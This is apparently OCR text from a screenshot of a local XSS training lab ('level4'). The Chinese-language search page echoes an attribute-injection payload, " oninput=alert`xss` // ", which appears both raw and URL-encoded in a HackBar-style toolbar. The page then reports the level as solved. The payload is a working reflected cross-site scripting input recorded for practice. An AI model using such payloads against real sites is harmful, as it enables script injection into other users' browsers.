 localhost/xss/level4.php?keyword="+oninput%3Dalert`xss`+%2F%2F+"&submit=搜索
搜索
常访问
SQL XSS Encryption Encoding Other
Load URL
http://localhost/xss/level4.php?keyword=%22+oninput%3Dalert%60xss%60+%2F%2F+%22&submit=%E6%90%9C%E7%B4%A2
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level4
没有找到和" oninput=alert`xss` // "相关的结果.
搜索
完成的不错！
确定 取消